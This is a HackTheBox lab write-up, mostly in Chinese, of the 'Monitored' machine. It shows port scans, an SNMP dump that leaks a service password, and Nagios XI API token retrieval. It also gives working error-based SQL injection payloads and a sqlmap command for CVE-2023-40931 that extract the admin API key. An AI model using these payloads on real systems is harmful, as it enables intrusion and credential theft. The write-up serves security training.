HackTheBox - Machine - Monitored
MANESEC on 2024-01-14
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Monitored
0x1 Nmap TCP
$ sudo nmap -p- -sS -sC -sV -oA nmap --min-rate=1000 -vv -T5 10.129.61.234
PORT     STATE SERVICE    REASON         VERSION
22/tcp   open  ssh        syn-ack ttl 63 OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC/xFgJTbVC36GNHaE0GG4n/bWZGaD2aE7lsFUvXVdbINrl0qzBPVCMuOE1HNf0LHi09obr2Upt9VURzpYdrQp/7SX2NDet9pb+UQnB1IgjRSxoIxjsOX756a7nzi71tdcR3I0sALQ4ay5I5GO4TvaVq+o8D01v94B0Qm47LVk7J3mN4wFR17lYcCnm0kwxNBsKsAgZVETxGtPgTP6hbauEk/SKGA5GASdWHvbVhRHgmBz2l7oPrTot5e+4m8A7/5qej2y5PZ9Hq/2yOldrNpS77ID689h2fcOLt4fZMUbxuDzQIqGsFLPhmJn5SUCG9aNrWcjZwSL2LtLUCRt6PbW39UAfGf47XWiSs/qTWwW/yw73S8n5oU5rBqH/peFIpQDh2iSmIhbDq36FPv5a2Qi8HyY6ApTAMFhwQE6MnxpysKLt/xEGSDUBXh+4PwnR0sXkxgnL8QtLXKC2YBY04jGG0DXGXxh3xEZ3vmPV961dcsNd6Up8mmSC43g5gj2ML/E=
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBBbeArqg4dgxZEFQzd3zpod1RYGUH6Jfz6tcQjHsVTvRNnUzqx5nc7gK2kUUo1HxbEAH+cPziFjNJc6q7vvpzt4=
|   256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIB5o+WJqnyLpmJtLyPL+tEUTFbjMZkx3jUUFqejioAj7
80/tcp   open  http       syn-ack ttl 63 Apache httpd 2.4.56
|_http-server-header: Apache/2.4.56 (Debian)
|_http-title: Did not follow redirect to https://nagios.monitored.htb/
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
389/tcp  open  ldap       syn-ack ttl 63 OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   syn-ack ttl 63 Apache httpd 2.4.56 ((Debian))
|_http-server-header: Apache/2.4.56 (Debian)
|_ssl-date: TLS randomness does not represent time
|_http-title: Nagios XI
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
| Issuer: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK/localityName=Bournemouth/emailAddress=support@monitored.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-11-11T21:46:55
| Not valid after:  2297-08-25T21:46:55
| MD5:   b36a:5560:7a5f:047d:9838:6450:4d67:cfe0
| SHA-1: 6109:3844:8c36:b08b:0ae8:a132:971c:8e89:cfac:2b5b
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped syn-ack ttl 63
0x2 Nmap UDP
$ sudo nmap -p- -sU -sC -sV -oA nmap.udp --min-rate=3000 -vv -T5 10.129.61.234
PORT    STATE SERVICE REASON
123/udp open  ntp     udp-response ttl 63
161/udp open  snmp    udp-response ttl 63
0x3 Sub-domain ffuf
$ ffuf -u "https://10.129.61.234" -H "Host: FUZZ.monitored.htb"  -w /Tools/Wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt  -fs 3245
結果什麽也沒有
0x4 snmp enum
看到snmp又在運行,所以打算隨手dump一下看看,沒想到還真的有賬號密碼。
$ snmpwalk -v 1 -c public IP | tee snmp.txt
...

iso.3.6.1.2.1.25.4.2.1.5.1367 = STRING: "-u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB"
...然後看到有一行賬號密碼
無法登錄這裏:https://nagios.monitored.htb,
如果輸入 svc:XjH7VCehowpR1xZB,會顯示 The specified user account has been disabled or does not exist.
但是輸入 svc:mane,會顯示 Invalid username or password.
也就是說這個賬號被禁止了,然後這個賬號密碼是正確的。
於是谷歌查了一下

看到有第二個url,打開https://nagios.monitored.htb/nagios 需要登陸,於是乎輸入 svc XjH7VCehowpR1xZB 結果進去了。

0x5 神奇的API
左下角有一個 Configuration 點進去之後 Object Type: Commands 可以看到一系列的command,但是這些好像都運行不了。
網上搜索 Nagios XI vulnerabilities,看到一些文章,其中最有用的如下:
1. SQL Injection in Banner acknowledging endpoint (CVE-2023-40931)
Nagios XI features “Announcement Banners which can optionally be acknowledged by users. The endpoint for this feature is vulnerable to a SQL Injection attack.
When a user acknowledges a banner, a POST request is sent to
/nagiosxi/admin/banner_message-ajaxhelper.phpwith the POST data consisting of the intended action and message ID –action=acknowledge banner message&id=3.The ID parameter is assumed to be trusted but comes directly from the client without sanitization. This leads to a SQL Injection where an authenticated user with low or no privileges can retrieve sensitive data, such as from the
xi_sessionandxi_userstable containing data such as emails, usernames, hashed passwords, API tokens, and backend tickets.This vulnerability does not require the existence of a valid announcement banner ID, meaning it can be exploited by an attacker at any time.
根據提示前往這裏:https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php 提示:Your session has timed out. 看到這個API是存在的,也就是説需要登陸才可以使用這個API。
所以現在的思路是:找辦法登錄, 然後使用這個API,然後去使用sql注入。
既然上面的svc用戶被禁用了,那麽能不能用api去拿到token呢?
但是現在不知道API的路徑,所以谷歌找一下有沒有什麽綫索。
關鍵字:nagios xi api url ,看到這篇:
https://server_IP_or_HOSTNAME/nagiosxi/api/v1
https://www.ibm.com/docs/en/cabi/1.1.2?topic=products-configuring-nagios-xi-connector-sources
然後curl隨便訪問一下:
$ curl -k https://nagios.monitored.htb/nagiosxi/api/v1/
{"error":"No request was made"}

$ curl -k https://nagios.monitored.htb/nagiosxi/api/v1/111
{"error":"No API Key provided"}
果然是API服務器,所以乾脆FFUF看看:
$ ffuf -u "https://nagios.monitored.htb/nagiosxi/api/v1/FUZZ"  -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -fs 32

[Status: 200, Size: 34, Words: 3, Lines: 2, Duration: 3714ms]
    * FUZZ: license

[Status: 200, Size: 53, Words: 7, Lines: 2, Duration: 911ms]
    * FUZZ: authenticate

:: Progress: [17770/17770] :: Job [1/1] :: 38 req/sec :: Duration: [0:09:08] :: Errors: 0 ::
看到只有兩個選擇,
$ curl -k https://nagios.monitored.htb/nagiosxi/api/v1/license
{"error":"Unknown API endpoint."}

$ curl -k https://nagios.monitored.htb/nagiosxi/api/v1/license1
{"error":"No API Key provided"}

$ curl -k https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"error":"You can only use POST with authenticate."}

$ curl -k -X POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate
{"error":"Must be valid username and password."}
license 看起來什麽也沒有,authenticate 到時候可以,不過抱著好奇心試了下:
$ curl -XPOST -k -L 'http://nagios.monitored.htb/nagiosxi/api/v1/authenticate?pretty=1' -d 'username=svc&password=XjH7VCehowpR1xZB'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "0998624385183fb95f4e9cc16ba91d781e3ca59a",
    "valid_min": 5,
    "valid_until": "Sun, 14 Jan 2024 02:07:59 -0500"
}
得到了不知道用來幹嘛的 auth_token ,於是想起了開頭的CVE。
0x6 CVE-2023-40931

根據提示用瀏覽器訪問:https://nagios.monitored.htb/nagiosxi/admin/banner_message-ajaxhelper.php ,然後用burp劫持。
改成post后加上action=acknowledge_banner_message&id=3 但是還是超時,所以乾脆加上token看看:
POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
Host: nagios.monitored.htb
Cookie: nagiosxi=ctna7q7o34obipl929pb0935ld
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 86

action=acknowledge_banner_message&token=215cdfd1e65022e0e31033a01122b8b400ba9c3e&id=3
結果顯示 {"message":"Failed to acknowledge message.","msg_type":"error"} ,然後試了一下sql注入:
可以猜到,上面的cookie是需要的,程序創建一個臨時的cookie,然後用token來加權限。
所以token只能用一次,然後把權限賦值到cookie上,如果cookie過期了,會一直提示Your session has timed out.,這個時候只需要用瀏覽器訪問一次 https://nagios.monitored.htb/nagiosxi/login.php 按下F12複製一下cookie貼到burp,重新生成一個token就可以了。
既然出現了錯誤,嘗試error-based注入看看:

根據上面CVE的提示,我們知道兩個表名:xi_session and xi_users,看起來很重要,所以嘗試dump出來看看。
# Dump Current Database
action=acknowledge_banner_message&token=c54f40d23babb51d339c058fda65918958e623d7&id=1 AND extractvalue(rand(),concat(CHAR(126),database(),CHAR(126)))--
得到:nagiosxi

# Dump column for nagiosxi.xi_users
action=acknowledge_banner_message&token=c54f40d23babb51d339c058fda65918958e623d7&id=1 AND extractvalue(rand(),concat(0x3a,(SELECT concat(CHAR(126),column_name,CHAR(126)) FROM information_schema.columns WHERE TABLE_NAME='xi_users' LIMIT 1,1)))--
得到:username,password,name,email,backend_ticket,enabled,api_key,api_enabled,login_attempts,last_attempt,last_password_change,last_login,last_edited,last_edited_by,created_by,created_time

# Dump data for nagiosxi.xi_users
action=acknowledge_banner_message&token=c54f40d23babb51d339c058fda65918958e623d7&id=1 AND ExtractValue('',Concat('=',SUBSTRING((select group_concat(concat_ws('|',name,'|',api_key,'|') SEPARATOR "," ) FROM nagiosxi.xi_users) , 10, 50) )) -
得到:Nagios Administrator,IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
得到 api_key : IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL
也可以用sqlmap去注入,不過需要注意cookie的問題,
sqlmap -u "https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl -ksX POST https://nagios.monitored.htb/nagiosxi/api/v1/authenticate -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch
0x7 使用API創建一個管理員。
但現在得到了 api_key,然後谷歌了很久看到這篇:
You can use the new REST API to add users.
